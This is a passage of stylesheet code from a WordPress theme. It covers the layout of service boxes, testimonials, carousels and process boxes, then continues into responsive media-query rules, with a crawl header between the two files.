    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4
body_size: 9600
content:
@media (min-width: 1400){
.tm-container-width-1400 .vc_row.container {
	width:1450px;
}
}
@media (max-width: 1200px){	

	.themetechmount-boxed .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.themetechmount-rounded .main-holder{
		margin-top: 0px;
	}	
	.main-holder{
		overflow:hidden;
	}

	/*** Full Container ***/
	
	.tm-row.container.vc_column-gap-0,
	.tm-row.container.vc_column-gap-5,
	.tm-row.container.vc_column-gap-10,
	.tm-row.container.vc_column-gap-15,
	.tm-row.container.vc_column-gap-20,
	.tm-row.container.vc_column-gap-25,
	.vc_row.container{
		width: 100%;
	}
	
	.break-1200-colum > .vc_row  > .vc_column_container,
	.tm-row-inner.break-1200-colum > .wpb_column > .tm-equal-height-image,
	.tm-row.break-1200-colum > .wpb_column > .tm-equal-height-image{
		display: block;
	}	
	.break-1200-colum > .vc_row > .wpb_column,
	.tm-row-inner.break-1200-colum > .wpb_column,
	.tm-row.break-1200-colum > .wpb_column,
	.break-1200-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-1200-colum-parent > .vc_row-o-equal-height,
	.break-1200-colum .vc_row-o-equal-height{
		display: block;
	}	
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height{
		display: flex;
	}
	/***  Reset Vc Colum Padding  ***/

	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
		width: 86%;
	}
	.themetechmount-sticky-footer .site-main {
		margin-bottom: auto !important;
	}	
	.break-1200-colum.tm-row.vc_row.container .vc_column_container>.vc_column-inner{
		padding-right: 15px !important;		
		padding-left: 15px !important;
	}
	
	.margin-15px-1200-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;
	} 
	/*** reset center content  ***/
	.tm-reset-content-center-1200 *,
	.tm-reset-button-center-1200 .tm-vc_btn3-container,
	.tm-reset-button-center-1200 .tm-vc_btn3{
	    text-align: center !important;
	}
		/*** reset center content  ***/
	.tm-reset-content-left-1200 .counter-box.tm-text-align-right .time_circles {
		float:left;
	}
	.break-1200-colum .tm-left-overlay-column { 
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(2) a:after,
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 34px;
		top: 0px;
	}
	.vc_column_container.padding-top-15px-1200>.vc_column-inner,
	.tm-row.padding-top-15px-1200{
		padding-top: 15px !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-next,
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-prev {
		z-index:1;
	}
	/* Margin 0 for common */
	.vc_row .ttm-custom-margin-all-0px-1200,
	.tm-row .ttm-custom-margin-all-0px-1200,
	.vc_row.margin-all-0px-1200,
	.tm-row.margin-all-0px-1200 {
		margin:0px !important;
	}
	/* padding top 0 for common */
	.vc_column_container.padding-top-0px-1200>.vc_column-inner,
	.tm-row.padding-top-0px-1200,
	.vc_row.padding-top-0px-1200{
		padding-top: 0px !important;
	}
	/* padding bottom 0 for common */
	.vc_column_container.padding-bottom-0px-1200>.vc_column-inner,
	.tm-row.padding-bottom-0px-1200,
	.vc_row.padding-bottom-0px-1200{
		padding-bottom: 0px !important;
	}
	.padding-leftright-0px-1200.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-1200 {
		padding-left: 0px!important;
		padding-right: 0px!important;
	}
	.widget .select2-container {
		width: 100% !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	    left: 12px;	
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	    right: 12px;	
	}
	.tm-search-outer {
		max-width:90%;
	}
}
@media (max-width: 1024px){
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		text-align: left;
	}
	.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    margin-right: 5px;	
	}
}
@media (max-width: 991px){

	.tm-fid-box-style1 {
    	padding: 30px 15px 5px 15px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
		margin-left: 0px;
		margin-right: 0px;
	}
	.tm-row-display-none{
		display: none;
	}
	.ttm-pricetable-column-w.tm-ptablebox-featured-col{
		margin-top: 46px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
        padding-left: 15px;
        margin-top: 0;
    }	
 	.break-991-colum .tm-videoicon-highlight{
        position: absolute;
        left: 0;
        right: 0;
    }
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
        bottom: -17px;
    }

	/***  Service box center  ***/
	.break-991-colum .tm-center-sbox .tm-sbox .tm-vc_general.tm-vc_cta3 {
	    display: table;
	    margin: auto;
	}

	/***  Titlebar ***/
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper{
		display: inline-table;
	}

	/***  Heading Spacing  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		padding-right: 0px;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {		
		width: 100%;
	}	
	.break-991-colum .wpb_column,
	.break-991-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-991-colum .tm-column-inline .vc_column_container {
		max-width: max-content;
		float:left;
		width: auto;
	}

	.break-991-colum-parent > .vc_row-o-equal-height,
	.break-991-colum .vc_row-o-equal-height{
		display: block;
	}
	.break-991-colum-parent .vc_row.vc_row-flex>.vc_column_container{
		display: block;
	}
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-o-equal-height.break-991-colum .vc_column_container,
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-flex.break-991-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-991-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-991-colum .tm-equal-height-image{
		display: block;
	}
	
	.break-991-colum .tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	.tm-video-iconbox .vc_column_container {
		width: auto;
	}
	/***  Sidebar  ***/
	body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar, 
	body.themetechmount-sidebar-both .site-content #primary.content-area {
		margin-left: 0% !important;
	}

	/***  Portfolio (Homepage)  ***/	
	.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
		display: block;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-featured-area,
	.tm-pf-view-left-image .themetechmount-pf-single-content-area{
		display: block;
		float: none;
		width: 100%;
	}
			
	/***  Heading horizontal  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		text-align: left;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header, 
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
		display: block;
		float: none;
		width: 100%;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after{
		display: none;
	}
	.tm-hr-connect-box .tm-vc_icon_element:before,
	.tm-hr-connect-box .tm-vc_icon_element:after {
		display: none;
	}	
	.tm-pf-view-left-image .tm-pf-single-content-area,
	.tm-pf-view-left-image .tm-portfolio-description{
		margin-top: 20px;
	}		
	.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {	
		width: auto;
	}
	
	/***  Footer  ***/
	.tm-sbox-col-padding {
		padding: 15px;
	}
	.wpcf7-form .col-md-6 .select2-container {
		width: 100% !important;
	}

	/***  Colum Margin  ***/
	.tm-margin-top-30-991.vc_column_container>.vc_column-inner{
		margin-top: 30px !important;
	}
	
	/***  Expan Col  ***/
	.tm-col-expan .wpb_column.vc_col-sm-4 {
    	width: auto;
	}
	.tm-col-expan .wpb_column.vc_col-sm-8{
		width: auto;
	}

	.tm-overlay-padding-margin {
		margin-bottom: 0px ;
	}
	.margin-15px-991-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;

	}
	
	/*padding left, right common */
	.padding-leftright-0px-991.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-991{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	
	/* Margin top for common */
	.vc_row .ttm-custom-margin-all-0px-991,
	.tm-row .ttm-custom-margin-all-0px-991,
	.vc_row.margin-all-0px-991,
	.tm-row.margin-all-0px-991 {
		margin:0px !important;
	}
	
	.break-991-colum .tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes {
		margin-bottom: 15px;
	}
	.tm-vc_icon_element.tm-left-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-left,
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		text-align: center;
	}
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		right: 50%;
	}
	.tm-row.tm-overlap-row-991-margin-top-100,
	.vc_row.tm-overlap-row-991-margin-top-100{
		margin-top: -100px !important;
	}
	.tm-display-inlineblock-991 .vc_column-inner > .wpb_wrapper{
		display: inline-block;
	}
	
	article.themetechmount-box-blog-classic .tm-col-left,
	article.themetechmount-box-blog-classic .tm-col-right {
		display:block;
	}
	article.themetechmount-box-blog-classic .tm-col-right {
		padding-left:10px;
	}
	.tm-left-overlay-column {
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-row.tm-reset-marginpadding-991,
	.vc_row.tm-reset-marginpadding-991{
		margin: 0px !important;
		padding: 15px 0px !important;
	}	
	.tm-row.tm-reset-leftright-padding15px-991,
	.vc_row.tm-reset-leftright-padding15px-991{
		padding: 30px 15px;
	}
	.break-991-colum.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
		padding-left: 15px;
		padding-top: 0;
	}
	.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
		display: block;
		float: none;
		padding-right: 0px;
	}
	
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	
	/*** reset center content  ***/
	.wpb_single_image.tm-reset-content-center-991,
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	.themetechmount-team-box-view-left-image .themetechmount-box-content {
		padding: 15px 20px 15px;
		text-align: left;
		display: block;
		width: 100%;
	}
	.break-991-colum .tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
		border-bottom: none;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-detail-box {
		margin-left: 0px;
	}
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
	    border: none !important;	
	}
	.break-991-colum .wpb_wrapper .ttm-darkbordered-box.tm-sbox {
		margin-bottom:15px;	
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.tm-blog-classic-box-content .tm-right-meta {
		padding-bottom: 0px;
	}
	/***   Search Result  ***/
